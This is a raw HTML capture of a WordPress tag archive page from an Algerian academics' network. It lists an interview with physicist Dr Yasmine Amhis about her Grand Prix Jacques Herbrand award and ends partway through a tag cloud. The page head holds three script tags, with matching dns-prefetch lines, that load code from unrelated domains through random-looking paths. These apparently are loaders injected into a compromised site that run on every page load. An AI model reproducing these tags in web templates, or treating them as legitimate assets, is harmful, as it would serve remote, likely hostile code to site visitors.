

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new.anasr.org/tag/french-academy-of-sciences/
body_size: 9808
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="https://www.new.anasr.org/xmlrpc.php">
	<title>French Academy of Sciences | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="https://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="https://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; French Academy of Sciences Tag Feed" href="https://www.new.anasr.org/tag/french-academy-of-sciences/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new.anasr.org/wp-json/wp/v2/tags/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="archive tag tag-french-academy-of-sciences tag-285 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="https://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="https://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="https://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="https://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="https://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="https://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="https://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="https://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="https://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Tag Archives: <span>French Academy of Sciences</span></h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="https://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">Posts tagged "French Academy of Sciences"</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-2803" class="blog-lg-area-left post-2803 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-arabic category-highlights category-interviews category-magazine tag-anti-matter tag-cern tag-dark-matter tag-french-academy-of-sciences tag-jacques-herbrand-prize tag-lhcb tag-matter tag-particle-physics tag-physics tag-standard-model">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">11 <div class="month-year">Feb,2017</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2017/02/11/interview-dr-yasmine-amhis-laureate-of-the-grand-prix-jacques-herbrand-in-physics/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2017/02/11/interview-dr-yasmine-amhis-laureate-of-the-grand-prix-jacques-herbrand-in-physics/" title="Interview | Dr Yasmine Amhis laureate of the Grand Prix Jacques Herbrand in Physics" >
				<img width="1583" height="750" src="https://www.new.anasr.org/wp-content/uploads/2017/02/YasmineAmhis7.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.new.anasr.org/wp-content/uploads/2017/02/YasmineAmhis7.png 1583w, https://www.new.anasr.org/wp-content/uploads/2017/02/YasmineAmhis7-300x142.png 300w, https://www.new.anasr.org/wp-content/uploads/2017/02/YasmineAmhis7-768x364.png 768w, https://www.new.anasr.org/wp-content/uploads/2017/02/YasmineAmhis7-1024x485.png 1024w" sizes="(max-width: 1583px) 100vw, 1583px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2017/02/11/interview-dr-yasmine-amhis-laureate-of-the-grand-prix-jacques-herbrand-in-physics/">Interview | Dr Yasmine Amhis laureate of the Grand Prix Jacques Herbrand in Physics</a></h3>
				<p>Inspire Magazine speaks to Dr Yasmine Amhis, researcher at the Linear Accelerator Laboratory (LAL) in Orsay, a joint unit of the National Institute of Nuclear Physics and Particle Physics (IN2P3) and the Centre national de la recherche scientifique (CNRS) and the University of Paris-Sud. In November 2016, Dr Amhis received the&nbsp;&nbsp;Grand Prix Jacques Herbrand in Physics awarded by the French Academy of Science for her&nbsp;contribution to the LHCb experiment at CERN with respect to the physics of heavy quarks.&nbsp;This area is promising for the study of deviations from the standard model and also for understanding the mechanism responsible for the violation of matter-antimatter symmetry. <a href="https://www.new.anasr.org/2017/02/11/interview-dr-yasmine-amhis-laureate-of-the-grand-prix-jacques-herbrand-in-physics/#more-2803" class="more-link">Read More</a></p>
		</div>
	 </div>
</div>			<!-- Blog Pagination -->
				<div class="blog-pagination">
									</div>
			<!-- /Blog Pagination -->
			</div>
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="https://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="https://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="https://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="https://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="https://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="https://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="https://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="https://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="https://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="https://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="https://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
